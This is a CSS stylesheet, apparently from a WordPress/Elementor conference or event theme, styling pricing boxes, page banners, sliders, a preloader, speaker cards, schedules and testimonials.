.ts-pricing-box .ts-pricing-header .ts-pricing-price {
  font-size: 58px;
  font-weight: 900;
  color: #3b1d82;
  margin-bottom: 20px;
}
.ts-pricing-box .ts-pricing-header .ts-pricing-price span {
  margin-right: 10px;
}

.ts-pricing.classic .ts-pricing-item {
  -webkit-box-shadow: 19.799px 19.799px 40px 0px rgba(0, 0, 0, 0.1);
          box-shadow: 19.799px 19.799px 40px 0px rgba(0, 0, 0, 0.1);
}

.pricing-wrap .pricing-item .ts-pricing-box {
  background: #120f4e;
}

.pricing-wrap .pricing-item .ts-pricing-box .ts-pricing-name,
.pricing-wrap .pricing-item .ts-pricing-box .ts-pricing-price,
.pricing-wrap .pricing-item .ts-pricing-box .amount-progres-text,
.pricing-wrap .pricing-item .ts-pricing-box .vate-text {
  color: #fff;
}

.pricing-wrap .pricing-item .ts-pricing-box .pricing-btn:before,
.pricing-wrap .pricing-item .ts-pricing-box .pricing-btn:after {
  background: #120f4e;
}

/* Page banner area */
.page-banner-area {
  position: relative;
  min-height: 400px;
  color: #fff;
  background-position: 50% 50%;
  background-size: cover;
  -webkit-backface-visibility: hidden;
}

.page-banner-title {
  position: absolute;
  top: 50%;
  width: 100%;
  height: 100%;
}
.page-banner-title.mt-80 {
  margin-top: 60px;
}

.page-banner-title h2 {
  color: #fff;
  font-size: 60px;
  text-transform: uppercase;
  font-weight: 800;
  margin-bottom: 20px;
}

.page-banner-title .breadcrumb {
  background: none;
  color: #fff;
  font-weight: 700;
  font-size: 16px;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
}

.page-banner-title .breadcrumb li a {
  color: #fff;
  margin-right: 5px;
}

.page-banner-title .breadcrumb a:hover {
  color: #ccc;
}

.breadcrumb {
  padding: 0;
  background: none;
}

.breadcrumb a:hover {
  color: #fff;
}

.breadcrumb > li {
  font-weight: 500;
  margin: 0 10px;
}

/*------------back to top-------------*/
.BackTo {
  background: #e7015e none repeat scroll 0 0;
  border-radius: 50%;
  bottom: 75px;
  color: #979797;
  cursor: pointer;
  height: 44px;
  position: fixed;
  right: 14px;
  text-align: center;
  width: 44px;
  z-index: 9;
  display: block;
  padding: 8px 0;
}

.BackTo a {
  color: #fff;
  font-size: 18px;
  font-weight: 700;
  margin-top: 2px;
  display: inline-block;
}
.BackTo a:hover {
  color: #ffffff;
}

.text-right-bottom {
  text-align: right !important;
  position: absolute;
  bottom: 0px;
  right: 0px;
}

/* Error page
================================================== */
.error-page .error-code h2 {
  display: block;
  font-size: 200px;
  line-height: 200px;
  color: #303030;
  margin-bottom: 20px;
}

.error-page .error-body .btn {
  margin-top: 30px;
  font-weight: 700;
}

.ts-funfacts .elementor-counter-number-wrapper .elementor-counter-number-prefix {
  display: none;
}
.ts-funfacts .elementor-counter-title {
  text-align: left;
}

.main-slider {
  padding: 0;
  z-index: 0;
}
.main-slider .banner-item {
  min-height: 850px;
  color: #fff;
  background-repeat: no-repeat;
  background-size: cover;
  background-position: center center;
  -webkit-backface-visibility: hidden;
  position: relative;
}
.main-slider .banner-item:before {
  background: rgba(0, 0, 0, 0.35);
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  content: "";
}
.main-slider .banner-item .banner-content-wrap {
  padding: 250px 0 182px;
  z-index: 1;
  position: relative;
}
.main-slider .banner-item .banner-content-wrap .title-shap-img {
  margin: auto auto 25px;
  max-width: 70px;
}
.main-slider .banner-item .banner-content-wrap p.banner-info {
  font-style: italic;
  font-size: 20px;
  color: #fff;
}
.main-slider .banner-item .banner-content-wrap h1.banner-title {
  text-transform: capitalize;
  margin-bottom: 30px;
}
.main-slider .banner-item .banner-content-wrap p.banner-desc {
  font-size: 18px;
  font-weight: 500;
  color: #fff;
  padding: 0px 180px;
  margin-bottom: 40px;
}
.main-slider .banner-item .banner-content-wrap .ts-banner-btn .btn {
  height: 55px;
  line-height: 55px;
  padding: 0 55px;
}
.main-slider .banner-item .banner-content-wrap .ts-banner-btn .btn.fill {
  background: #4381fd;
  border-color: #4381fd;
  padding: 0 55px;
  margin-left: 20px;
}
.main-slider .owl-item.active .banner-item .banner-content-wrap .title-shap-img,
.main-slider .owl-item.active .banner-item .banner-content-wrap p.banner-info,
.main-slider .owl-item.active .banner-item .banner-content-wrap h1.banner-title,
.main-slider .owl-item.active .banner-item .banner-content-wrap .banner-desc,
.main-slider .owl-item.active .banner-item .banner-content-wrap .ts-banner-btn {
  -webkit-animation-name: fadeInUpBig;
  animation-name: fadeInUpBig;
  -webkit-animation-duration: 1.5s;
  animation-duration: 1.5s;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
}
.main-slider .owl-item.active .banner-item .banner-content-wrap .title-shap-img {
  -webkit-animation-duration: 1.5s;
  animation-duration: 1.5s;
}
.main-slider .owl-item.active .banner-item .banner-content-wrap p.banner-title {
  -webkit-animation-duration: 2s;
  animation-duration: 2s;
}
.main-slider .owl-item.active .banner-item .banner-content-wrap h1.banner-title {
  -webkit-animation-duration: 2.5s;
  animation-duration: 2.5s;
}
.main-slider .owl-item.active .banner-item .banner-content-wrap p.banner-desc {
  -webkit-animation-duration: 3s;
  animation-duration: 3s;
}
.main-slider .owl-item.active .banner-item .banner-content-wrap .ts-banner-btn {
  -webkit-animation-duration: 3.5s;
  animation-duration: 3.5s;
}
.main-slider .owl-dots {
  position: absolute;
  left: 0;
  top: auto;
  right: 0;
  bottom: 130px;
  margin: auto;
  text-align: center;
}
.main-slider .owl-dots .owl-dot {
  width: 20px;
  height: 2px;
  background: #ffffff;
  opacity: 0.5;
  display: inline-block;
  margin: 0 5px;
}
.main-slider .owl-dots .owl-dot.active {
  opacity: 1;
}

.swiper-container-horizontal > .swiper-pagination-bullets {
  position: absolute;
  left: 0;
  top: auto;
  right: 0;
  bottom: 60px;
  margin: auto;
  text-align: center;
}
.swiper-container-horizontal > .swiper-pagination-bullets .swiper-pagination-bullet {
  width: 20px;
  height: 2px;
  background: #ffffff;
  opacity: 0.5;
  display: inline-block;
  margin: 0 5px;
}
.swiper-container-horizontal > .swiper-pagination-bullets .swiper-pagination-bullet.active {
  opacity: 1;
}

.swiper-button-prev,
.swiper-button-next {
  background-image: none;
}

.date-item {
  display: inline-block;
  border: 3px solid #e7015e;
  border-radius: 10px;
  padding: 18px 20px 14px;
  color: #3b1d82;
  font-size: 18px;
  font-weight: 500;
}
.date-item .event-day {
  display: block;
  font-size: 36px;
  font-weight: 900;
}

@media (min-width: 1024px) {
  .box-style .elementor-row {
    position: relative;
  }
  .box-style .indicator {
    position: absolute;
    content: "";
    height: 100%;
    left: 33.3333333333%;
    position: absolute;
    -webkit-transform: translate3d(0, 0, 0);
            transform: translate3d(0, 0, 0);
    -webkit-transition: left 500ms cubic-bezier(0.694, 0, 0.335, 1);
    -o-transition: left 500ms cubic-bezier(0.694, 0, 0.335, 1);
    transition: left 500ms cubic-bezier(0.694, 0, 0.335, 1);
    width: 33.3333333333%;
    z-index: -1;
    -webkit-box-shadow: 0px 15px 60px 0px rgba(0, 0, 0, 0.1);
            box-shadow: 0px 15px 60px 0px rgba(0, 0, 0, 0.1);
    background-color: #fff;
  }
  .box-style .elementor-inner-column:nth-child(1):hover ~ .indicator {
    left: 0;
  }
  .box-style .elementor-inner-column:nth-child(3):hover ~ .indicator {
    left: 66.6666666%;
  }
}
.custom-list-style ul li {
  border-left: 3px solid #ff007a;
  padding: 0 20px;
  display: inline-block;
  line-height: 20px;
}

/* //.woocommerce */
.page-banner-title .woocommerce-breadcrumb,
.page-banner-title .woocommerce-breadcrumb a {
  color: #fff;
}

p.form-submit .submit {
  background: #ff007a !important;
  color: #fff !important;
}

.woocommerce #reviews #comments h2 {
  text-transform: capitalize;
  margin-bottom: 30px;
  font-size: 25px;
}

.woocommerce #reviews #comments ol.commentlist li img.avatar {
  width: 50px;
}

.woocommerce #reviews #comments ol.commentlist li .comment-text {
  margin-left: 70px;
}

.woocommerce-Reviews .comment-reply-title {
  font-size: 24px;
  font-weight: 700;
  margin-bottom: 25px;
  display: block;
}

.woocommerce .star-rating {
  color: #ff007a;
}

/*  multi-schedule-list */
.multi-schedule-list .multi-speaker .schedule-speaker {
  margin-bottom: 25px;
}
.multi-schedule-list .schedule-slot-info {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

.food-main-banner {
  overflow: hidden;
}

/****************************
   Gallery slider
*****************************/
.ts-gallery-slider .galler-img-item {
  -o-transition: all 0.4s ease;
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
  clear: both;
}
.ts-gallery-slider .galler-img-item img {
  -webkit-filter: grayscale(100%);
          filter: grayscale(100%);
}
.ts-gallery-slider .swiper-container {
  padding-top: 80px;
}
.ts-gallery-slider .swiper-slide-active .galler-img-item {
  margin-top: -80px;
  -o-transition: all 0.4s ease;
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
}
.ts-gallery-slider .swiper-slide-active .galler-img-item img {
  -webkit-filter: grayscale(0%);
          filter: grayscale(0%);
  border-radius: 5px;
  -webkit-border-radius: 5px;
  -ms-border-radius: 5px;
  -webkit-box-shadow: 0px 20px 30px 0px rgba(180, 139, 78, 0.25);
          box-shadow: 0px 20px 30px 0px rgba(180, 139, 78, 0.25);
  padding: 0 5px;
}
@media (min-width: 1024px) {
  .ts-gallery-slider .swiper-slide-active {
    margin: 0 -40px;
    z-index: 1;
  }
}
.ts-gallery-slider .slider_nav {
  position: absolute;
  right: 0;
  margin: auto;
  text-align: center;
  bottom: 10px;
  left: 0;
}
@media (min-width: 1024px) {
  .ts-gallery-slider .slider_nav {
    left: -50px;
  }
}
.ts-gallery-slider .slider_nav .swiper-button-prev,
.ts-gallery-slider .slider_nav .swiper-button-next {
  position: static;
  width: 50px;
  height: 50px;
  line-height: 50px;
  display: inline-block;
  font-size: 20px;
  border-radius: 50%;
  border: 1px solid #e7015e;
  margin: 0px 5px;
}

/*-------------------------
 preloader
 ---------------------*/
#preloader {
  position: fixed;
  top: 0;
  left: 0;
  height: 100%;
  width: 100%;
  z-index: 99999999999999;
  overflow: hidden;
  background-color: #ff007a;
  -webkit-transition: all 1.5s ease-out;
  -o-transition: all 1.5s ease-out;
  transition: all 1.5s ease-out;
}

#preloader.loaded {
  top: -200%;
}

#preloader.loaded .preloader-cancel-btn-wraper {
  bottom: 200%;
}

.preloader-cancel-btn-wraper {
  position: fixed;
  bottom: 0;
  right: 0;
  padding: 30px;
  -webkit-transition: all 1.5s ease-out;
  -o-transition: all 1.5s ease-out;
  transition: all 1.5s ease-out;
}

.preloader-cancel-btn-wraper .preloader-cancel-btn {
  border-radius: 36px;
  font-size: 11px;
  background: #000;
  color: #fff;
}

.spinner {
  width: 40px;
  height: 40px;
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}

.double-bounce1 {
  width: 100%;
  height: 100%;
  border-radius: 50%;
  background-color: #ffffff;
  opacity: 0.6;
  position: absolute;
  top: 0;
  left: 0;
  -webkit-animation: sk-bounce 2s infinite ease-in-out;
  animation: sk-bounce 2s infinite ease-in-out;
}

.double-bounce2 {
  width: 100%;
  height: 100%;
  border-radius: 50%;
  background-color: #ffffff;
  opacity: 0.6;
  position: absolute;
  top: 0;
  left: 0;
  -webkit-animation: sk-bounce 2s infinite ease-in-out;
  animation: sk-bounce 2s infinite ease-in-out;
  -webkit-animation-delay: -1s;
  animation-delay: -1s;
}

@-webkit-keyframes sk-bounce {
  0%, 100% {
    transform: scale(0);
    -webkit-transform: scale(0);
  }
  50% {
    transform: scale(1);
    -webkit-transform: scale(1);
  }
}
@keyframes sk-bounce {
  0%, 100% {
    transform: scale(0);
    -webkit-transform: scale(0);
  }
  50% {
    transform: scale(1);
    -webkit-transform: scale(1);
  }
}
/* ===========================
// Education And Conference
============================ */
.title-bar-shap {
  display: inline-block;
  position: relative;
  z-index: 1;
  font-style: initial;
}
.title-bar-shap::before {
  position: absolute;
  bottom: 4px;
  width: 100%;
  left: 0;
  height: 9px;
  background: #fea9a0;
  content: "";
  z-index: -1;
}

.title-border {
  width: 60px;
  background: #e74c3c;
  height: 5px;
  display: inline-block;
}

.block-count-down {
  margin: 0;
  padding: 0 30px;
}
.block-count-down .countdown .counter-item {
  width: 100%;
  position: relative;
  border-radius: 0;
  padding: 22px 0;
}
.block-count-down .countdown .counter-item:not(:last-child) {
  border-bottom: 2px dotted #4f5b68;
}
.block-count-down .countdown .counter-item span {
  letter-spacing: 0;
  line-height: 48px;
  display: inline-block;
}
.block-count-down .countdown .counter-item .smalltext {
  position: static;
  text-transform: initial;
  font-size: 24px;
  letter-spacing: 0;
  line-height: 0.8;
}

.event-date .date-item {
  padding: 0;
}

@media (max-width: 768px) {
  .block-count-down {
    padding: 0;
  }
}
.image-box .elementor-image {
  position: relative;
}
.image-box .elementor-image img {
  width: 100%;
}
.image-box .elementor-image::after {
  position: absolute;
  content: "";
  right: -30px;
  bottom: -30px;
  width: 200px;
  height: 200px;
  border: 5px solid #e74c3c;
  border-width: 5px 30px 30px 5px;
  -webkit-transition: all ease 0.5s;
  -o-transition: all ease 0.5s;
  transition: all ease 0.5s;
}
.image-box .elementor-image:hover::after {
  background: rgba(231, 76, 60, 0.3);
  width: 100%;
  height: 100%;
}

.edu-con blockquote {
  border-color: #e74c3c;
}

.cta {
  position: relative;
  overflow: hidden;
  z-index: 11;
}
.cta .newsletter-form .form-group .form-control {
  border: 1px solid rgba(255, 255, 255, 0.2);
  padding-left: 20px;
}
.cta .newsletter-form .form-group .btn {
  border-radius: 0;
  font-size: 15px;
  color: #e74c3c;
  background: #fff;
}
.cta .newsletter-form .form-group .btn:hover {
  background: #e74c3c;
  color: #fff;
}
.cta .newsletter-form .form-group .btn:focus {
  -webkit-box-shadow: none;
          box-shadow: none;
}

/* ==========================
// Shortcode: Topics
=============================*/
.single-topics {
  position: relative;
  -webkit-box-shadow: 0px 15px 30px 0px rgba(40, 55, 71, 0.05);
          box-shadow: 0px 15px 30px 0px rgba(40, 55, 71, 0.05);
  padding: 35px 40px 30px 40px;
  -webkit-transition: all ease 0.5s;
  -o-transition: all ease 0.5s;
  transition: all ease 0.5s;
}
.single-topics::after {
  position: absolute;
  content: "";
  right: 0;
  top: 0;
  width: 100%;
  height: 100%;
  z-index: -1;
  opacity: 0;
  -webkit-transition: all ease 0.5s;
  -o-transition: all ease 0.5s;
  transition: all ease 0.5s;
  background-blend-mode: multiply;
}
.single-topics::before {
  position: absolute;
  content: "";
  left: -12px;
  top: -12px;
  width: 66px;
  height: 33px;
  opacity: 0;
  -webkit-transition: all ease 0.5s;
  -o-transition: all ease 0.5s;
  transition: all ease 0.5s;
  background: url(../images/shape/topics_mem.png) no-repeat center left;
}
.single-topics .ts-title {
  font-size: 24px;
  font-weight: 700;
  text-transform: capitalize;
  margin-bottom: 15px;
  -webkit-transition: all ease 0.3s;
  -o-transition: all ease 0.3s;
  transition: all ease 0.3s;
}
.single-topics p {
  font-size: 15px;
  line-height: 25px;
  margin-bottom: 0;
  -webkit-transition: all ease 0.3s;
  -o-transition: all ease 0.3s;
  transition: all ease 0.3s;
}
.single-topics .topics-link {
  width: 34px;
  height: 34px;
  background: #fff;
  color: #e74c3c;
  padding: 6px;
  text-align: center;
  position: absolute;
  right: 10px;
  bottom: 10px;
  opacity: 0;
  -webkit-transition: all ease 0.5s;
  -o-transition: all ease 0.5s;
  transition: all ease 0.5s;
}
.single-topics:hover::after, .single-topics:hover::before,
.single-topics:hover .topics-link {
  opacity: 1;
}
.single-topics:hover .ts-title {
  color: #fff;
}
.single-topics:hover p {
  color: #fff;
}

/* ===============================
// Shortcode: Speakers slider
================================== */
.ts-speaker-slider .owl-stage-outer {
  padding: 50px 0;
}
.ts-speaker-slider .ts-speaker {
  text-align: left;
  overflow: initial;
}
.ts-speaker-slider .ts-speaker::before {
  position: absolute;
  content: "";
  width: 0%;
  right: 0;
  height: 110%;
  top: -20px;
  background: rgba(231, 76, 60, 0.7);
  z-index: 1;
  -webkit-transition: all ease 0.5s;
  -o-transition: all ease 0.5s;
  transition: all ease 0.5s;
}
.ts-speaker-slider .ts-speaker .speaker-img {
  border-radius: 0;
}
.ts-speaker-slider .ts-speaker .ts-title {
  font-size: 30px;
  margin: 10px 0 15px;
}
.ts-speaker-slider .ts-speaker .view-speaker {
  opacity: 1;
  width: 100%;
  height: 100%;
  -webkit-transform: translate(0);
      -ms-transform: translate(0);
          transform: translate(0);
  top: 0;
  bottom: 0;
  border-radius: 0;
  border-color: transparent;
}
.ts-speaker-slider .ts-speaker:hover::before {
  width: 50%;
}
.ts-speaker-slider .ts-speaker:hover .speaker-img::before {
  opacity: 0;
}
.ts-speaker-slider .owl-dots {
  text-align: center;
}
.ts-speaker-slider .owl-dots .owl-dot {
  width: 6px;
  height: 6px;
  background: #cccccc;
  display: inline-block;
  margin: 0 5px;
  -webkit-transition: all ease 0.5s;
  -o-transition: all ease 0.5s;
  transition: all ease 0.5s;
}
.ts-speaker-slider .owl-dots .owl-dot.active {
  width: 30px;
  background: #e74c3c;
}

@media (max-width: 768px) {
  .meetup {
    overflow: hidden;
  }
  .ts-speaker-slider .ts-speaker {
    overflow: hidden;
  }
  .ts-speaker-slider .ts-speaker .speaker-img {
    width: 100%;
    height: auto;
  }
  .ts-speaker-slider .ts-speaker:hover .speaker-img img {
    -webkit-transform: scale(1);
        -ms-transform: scale(1);
            transform: scale(1);
  }
}
/* =======================
// Shortcode: Meetup
=========================== */
.meetup-wrap .meetup-image {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: end;
      -ms-flex-pack: end;
          justify-content: flex-end;
}
.meetup-wrap .meetup-image img {
  width: 100%;
  border-radius: 50%;
  width: 350px;
  height: 350px;
  -webkit-box-shadow: 0px 20px 30px 0px rgba(40, 55, 71, 0.15);
          box-shadow: 0px 20px 30px 0px rgba(40, 55, 71, 0.15);
}
.meetup-wrap:hover .meetup-box {
  opacity: 1;
  top: 0;
  visibility: visible;
}
.meetup-wrap .meetup-box {
  padding: 35px 40px 35px 40px;
  background: #e74c3c;
  position: absolute;
  left: 0;
  margin: 0 auto;
  top: 20px;
  right: 0;
  width: 340px;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: all ease 0.5s;
  -o-transition: all ease 0.5s;
  transition: all ease 0.5s;
}
.meetup-wrap .meetup-box::after {
  position: absolute;
  content: "";
  right: 25px;
  width: 3px;
  height: 90px;
  background: #fff;
  bottom: -40px;
}
.meetup-wrap .meetup-box .ts-title {
  color: #fff;
}
.meetup-wrap .meetup-box p {
  color: #fff;
  margin-bottom: 0;
}
.meetup-wrap .meetup-box.right::after {
  left: 25px;
  right: auto;
}
.meetup-wrap .meetup-box.left::after {
  left: auto;
  right: 25px;
}

@media (max-width: 375px) {
  .meetup-wrap .meetup-box {
    width: 250px;
  }
  .meetup-wrap .meetup-box::after {
    display: none;
  }
}
/* =======================
// Text Logo
=========================== */
.logo-title {
  margin-bottom: 0;
  font-size: 30px;
  text-transform: uppercase;
}
.logo-title a:hover {
  color: #e7015e;
}

.post-type-archive-ts-speaker .ts-single-speaker .speaker-content .speaker-exhibs_photo img,
.tax-ts-speaker_cat .ts-single-speaker .speaker-content .speaker-exhibs_photo img {
  width: 180px;
  height: 180px;
}
.post-type-archive-ts-speaker .ts-single-speaker .speaker-content,
.tax-ts-speaker_cat .ts-single-speaker .speaker-content {
  padding: 10px;
}

.ts-speaker-archive-widget .ts-single-speaker .speaker-content .speaker-exhibs_photo img {
  width: 180px;
  height: 180px;
}
.ts-speaker-archive-widget .ts-single-speaker .speaker-content {
  padding: 40px;
}

/* =============================
// Home Style: Classic 2020
=================================*/
.header-fullwidthsolid {
  position: relative;
  z-index: 99;
}
.header-fullwidthsolid.navbar-fixed.sticky {
  -webkit-box-shadow: 0 8px 17px rgba(0, 0, 0, 0.07);
          box-shadow: 0 8px 17px rgba(0, 0, 0, 0.07);
}
.header-fullwidthsolid .container-fluid {
  padding: 0 60px;
}
@media (max-width: 1020px) {
  .header-fullwidthsolid .container-fluid {
    padding: 0 30px;
  }
}
.header-fullwidthsolid .container-fluid .navbar-toggler {
  top: -53px;
}
.header-fullwidthsolid .container-fluid .header-btn .ticket-btn {
  padding: 7px 30px;
  height: 50px;
  font-size: 15px;
  margin: 18px 0 18px 15px;
  border-radius: 0;
}
.header-fullwidthsolid .container-fluid .header-btn .ticket-btn i {
  margin-left: 5px;
}

.conference-banner .title-section-area .section-title .sub-title {
  position: relative;
  padding-left: 75px;
  -webkit-transform: rotate(-90deg);
      -ms-transform: rotate(-90deg);
          transform: rotate(-90deg);
  position: absolute;
  left: -145px;
  top: 87px;
  margin: 0;
}
.conference-banner .title-section-area .section-title .sub-title::after {
  position: absolute;
  content: "";
  width: 57px;
  height: 2px;
  background: #ffffff;
  left: 0;
  top: 10px;
  bottom: 0;
  margin: auto;
}
@media (max-width: 767px) {
  .conference-banner .title-section-area .section-title .sub-title {
    -webkit-transform: rotate(0deg);
        -ms-transform: rotate(0deg);
            transform: rotate(0deg);
    position: static;
    left: 0;
    top: 0;
    margin-bottom: 20px;
  }
}
.conference-banner .elementor-social-icons-wrapper {
  padding-left: 100px;
  position: relative;
}
.conference-banner .elementor-social-icons-wrapper::after {
  position: absolute;
  content: "";
  width: 80px;
  height: 2px;
  background: #ffffff;
  left: 0;
  top: 0;
  bottom: 0;
  margin: auto;
}
.conference-banner .elementor-social-icons-wrapper .elementor-social-icon {
  background: transparent;
  vertical-align: middle;
}
.conference-banner .icon-wrapper .elementor-container {
  margin-left: 0;
}

.date-box .title-section-area .section-title {
  position: relative;
  padding-bottom: 20px;
}
.date-box .title-section-area .section-title::after {
  position: absolute;
  content: "";
  height: 2px;
  background: #ffffff;
  left: 0;
  bottom: 0;
  right: 0;
  margin: auto;
  width: 30px;
}

.conference-feature .single-intro-text {
  padding: 0 0 15px;
}
.conference-feature .single-intro-text.single-contact-feature {
  border: none;
}
.conference-feature .single-intro-text.single-contact-feature .count-number {
  display: none;
}
.conference-feature .feature-btn .elementor-button {
  position: relative;
}
.conference-feature .feature-btn .elementor-button .elementor-button-content-wrapper {
  position: relative;
  z-index: 2;
}
.conference-feature .feature-btn .elementor-button::after {
  position: absolute;
  content: "";
  left: 0;
  bottom: 1px;
  width: 92px;
  height: 7px;
  background: #ffac27;
  -webkit-transition: all ease 0.4s;
  -o-transition: all ease 0.4s;
  transition: all ease 0.4s;
}
.conference-feature .feature-btn .elementor-button:hover::after {
  width: 15px;
}

.classic-post .post .post-body .entry-content p {
  margin-top: 0;
}

@media (min-width: 768px) {
  .list-style .elementor-widget-container .elementor-icon-box-wrapper {
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
  }
}
.list-style:hover .elementor-widget-container .elementor-icon-box-wrapper .elementor-icon-box-icon .elementor-icon {
  background: rgba(255, 255, 255, 0.2);
}
.list-style:hover .elementor-widget-container .elementor-icon-box-wrapper .elementor-icon-box-content .elementor-icon-box-title {
  color: #ffffff;
}

.ts-speakers-style4 .speaker-img::before {
  position: absolute;
  content: "";
  top: 0;
  left: 0;
  height: 100%;
  width: 100%;
  background-color: var(--speaker-color);
  z-index: 1;
  mix-blend-mode: color;
  pointer-events: none;
  border-radius: inherit;
  -webkit-transition: all 0.4s ease;
  -o-transition: all 0.4s ease;
  transition: all 0.4s ease;
  opacity: 1;
}
.ts-speakers-style4 .speaker-img img {
  -webkit-filter: grayscale(100%);
          filter: grayscale(100%);
}
.ts-speakers-style4 .ts-speaker {
  margin-bottom: 0;
}
.ts-speakers-style4 .ts-speaker .ts-speaker-info {
  background: transparent;
  bottom: 50px;
  right: auto;
  left: 0%;
  -webkit-transition: all ease 0.6s;
  -o-transition: all ease 0.6s;
  transition: all ease 0.6s;
  padding: 0;
}
.ts-speakers-style4 .ts-speaker .ts-speaker-info .ts-title {
  background: #25cd44;
  display: inline-block;
  padding: 15px 25px;
}
.ts-speakers-style4 .ts-speaker .ts-speaker-info p {
  background: #ffac27;
  padding: 3px 25px;
}
.ts-speakers-style4 .ts-speaker .ts-speakers-social-4 {
  position: absolute;
  bottom: -42px;
  width: 100%;
  -webkit-transition: all ease 0.5s;
  -o-transition: all ease 0.5s;
  transition: all ease 0.5s;
  z-index: 999;
}
.ts-speakers-style4 .ts-speaker .ts-speakers-social-4 a {
  width: 42px;
  height: 42px;
  text-align: center;
  display: inline-block;
  padding: 10px;
  color: #ffffff;
  background: rgba(255, 255, 255, 0.3);
  -webkit-transition: all ease 0.5s;
  -o-transition: all ease 0.5s;
  transition: all ease 0.5s;
}
.ts-speakers-style4 .ts-speaker .ts-speakers-social-4 a:not(:last-child) {
  margin-right: 5px;
}
.ts-speakers-style4 .ts-speaker .ts-speakers-social-4 a:hover {
  color: #25cd44;
  background: #ffffff;
}
.ts-speakers-style4:hover .speaker-img::before {
  mix-blend-mode: multiply;
}
.ts-speakers-style4:hover .ts-speaker .ts-speakers-social-4 {
  bottom: 40px;
}
.ts-speakers-style4:hover .ts-speaker .ts-speaker-info {
  left: -100%;
  overflow: hidden;
}

.btn-alt .elementor-button {
  position: relative;
}
.btn-alt .elementor-button .elementor-button-content-wrapper {
  position: relative;
  z-index: 9;
}
.btn-alt .elementor-button::before {
  position: absolute;
  content: "";
  background: #ff2661;
  width: 50px;
  left: 0;
  top: 0;
  height: 50px;
  -webkit-transition: all ease 0.5s;
  -o-transition: all ease 0.5s;
  transition: all ease 0.5s;
}
.btn-alt .elementor-button:hover::before {
  width: 100%;
}

.title-alter .elementor-heading-title {
  position: relative;
  padding-left: 20px;
}
.title-alter .elementor-heading-title::before {
  position: absolute;
  content: "";
  left: 0;
  top: 0;
  width: 40px;
  height: 40px;
  background: #25cd44;
  z-index: -1;
}
.title-alter.title-secondary .elementor-heading-title::before {
  background: #ffac27;
}

.testimonial-item .testimonial-body {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  padding: 50px 30px;
}
.testimonial-item .testimonial-body .testimonial-content {
  padding-left: 10px;
}
.testimonial-item .testimonial-body .testimonial-content p {
  font-size: 20px;
  letter-spacing: -0.6px;
  font-weight: 500;
  line-height: 28px;
}
.testimonial-item .testimonial-body .client-info .client-name {
  font-size: 16px;
  font-weight: 700;
  margin-bottom: 0;
  position: relative;
  padding-left: 45px;
  display: inline-block;
}
.testimonial-item .testimonial-body .client-info .client-name::before {
  position: absolute;
  content: "";
  left: 0;
  top: 0;
  bottom: 0;
  width: 30px;
  height: 2px;
  background: #25cd44;
  margin: auto;
}
.testimonial-item .testimonial-body .client-info .client-name span {
  font-weight: 400;
  font-size: 14px;
}
.testimonial-thumb {
  max-width: 160px;
  margin: 0 auto;
  position: relative;
}
@media (max-width: 991px) {
  .testimonial-thumb {
    margin-bottom: 20px;
  }
}
.testimonial-thumb img {
  width: 100%;
}
.testimonial-thumb .quote-icon {
  width: 30px;
  height: 30px;
  color: #fff;
  background: #25cd44;
  display: inline-block;
  text-align: center;
  padding: 5px 0;
  position: absolute;
  left: -30px;
  top: -30px;
}
.testimonial-carousel .slider_nav {
  text-align: right;
  position: relative;
}
@media (max-width: 992px) {
  .testimonial-carousel .slider_nav {
    text-align: center;
  }
}
.testimonial-carousel .slider_nav::after {
  position: absolute;
  content: "";
  left: 0;
  top: 20px;
  width: 90%;
  height: 2px;
  background: #eaeaea;
}
@media (max-width: 992px) {
  .testimonial-carousel .slider_nav::after {
    display: none;
  }
}
.testimonial-carousel .slider_nav .swiper-button-prev,
.testimonial-carousel .slider_nav .swiper-button-next {
  width: 40px;
  height: 40px;
  border-radius: 50%;
  background: #eaeaea;
  color: #000;
  padding: 8px 0;
  text-align: center;
  font-size: 13px;
  display: inline-block;
  margin-left: 5px;
  -webkit-transition: all ease 0.5s;
  -o-transition: all ease 0.5s;
  transition: all ease 0.5s;
  position: static;
  margin-top: 0;
}
.testimonial-carousel .slider_nav .swiper-button-prev:hover,
.testimonial-carousel .slider_nav .swiper-button-next:hover {
  background: #25cd44;
  color: #ffffff;
}
.testimonial-carousel .slider_nav .swiper-button-prev::after,
.testimonial-carousel .slider_nav .swiper-button-next::after {
  display: none;
}

.gallery-otem {
  position: relative;
}
.gallery-otem .video-btn-area .video-btn {
  position: absolute;
  right: 40px;
  width: 60px;
  top: 40px;
  height: 60px;
  background: transparent;
  -webkit-transition: all ease 0.4s;
  -o-transition: all ease 0.4s;
  transition: all ease 0.4s;
}
.gallery-otem .video-btn-area .video-btn:hover {
  background: rgba(0, 0, 0, 0.7);
}

.ts-schedule-alt .ts-schedule-nav ul {
  border-bottom: 4px solid #eaeaea;
}
.ts-schedule-alt .ts-schedule-nav ul li a {
  padding: 20px;
  background: transparent;
  margin-bottom: -4px;
  margin-left: -3px;
}
.ts-schedule-alt .ts-schedule-nav ul li a::before {
  border-width: 8px 8px 0 8px;
  border-color: #25cd44 transparent transparent transparent;
  bottom: -12px;
  right: 0;
  margin: 0 auto;
  -webkit-transition: all ease 0s;
  -o-transition: all ease 0s;
  transition: all ease 0s;
}
.ts-schedule-alt .ts-schedule-nav ul li a.active {
  background: transparent;
  border-bottom: 4px solid #25cd44;
}
.ts-schedule-alt .ts-schedule-nav ul li a h3 {
  display: inline-block;
  color: #333333;
  padding: 0 30px;
}
.ts-schedule-alt .ts-schedule-nav ul li a h3:not(:last-child) {
  border-right: 1px solid #d6d6d6;
}
@media (max-width: 992px) {
  .ts-schedule-alt .ts-schedule-nav ul li a h3:not(:last-child) {
    border: none;
  }
}
